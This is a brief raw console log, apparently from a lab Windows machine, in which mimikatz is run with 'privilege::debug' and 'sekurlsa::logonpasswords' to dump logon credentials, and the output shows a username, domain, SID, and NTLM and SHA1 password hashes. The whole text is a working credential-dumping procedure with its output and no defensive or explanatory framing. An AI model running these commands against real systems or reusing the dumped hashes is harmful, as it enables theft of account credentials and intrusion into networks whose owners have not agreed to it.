 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 235662 (00000000:0003988e)
Session : Interactive from 1
User Name : emanon
Domain : exist-sleep
Logon Server : WIN-SVIAKFOHEAA
Logon Time : 2018/8/6 16:41:34
SID : S-1-5-21-1585670960-2712029264-1535830348-1107
msv :
[00000003] Primary
* Username : emanon
* Domain : exist-sleep
* NTLM : 34f0263037681104ae359c8a0da3107d
* SHA1 : d4ac333491d92eed862802d22069decd3f8354a8
[00010000] CredentialKeys
* NTLM : 34f0263037681104ae359c8a0da3107d
* SHA1 : d4ac333491d92eed862802d22069decd3f8354a8
tspkg :
wdigest :
* Username : emanon
* Domain : exist-sleep